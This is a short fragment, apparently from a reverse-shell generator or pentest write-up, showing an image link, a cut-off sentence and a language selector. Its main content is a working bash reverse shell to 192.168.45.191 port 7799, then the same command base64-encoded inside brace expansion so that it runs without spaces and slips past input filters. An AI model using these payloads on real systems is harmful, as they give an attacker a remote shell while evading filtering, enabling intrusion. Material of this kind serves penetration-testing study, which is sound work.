 aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.45.191/7799 0>&1
bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5MS83Nzk5IDA+JjE=}|
{base64,-d}|{bash,-i}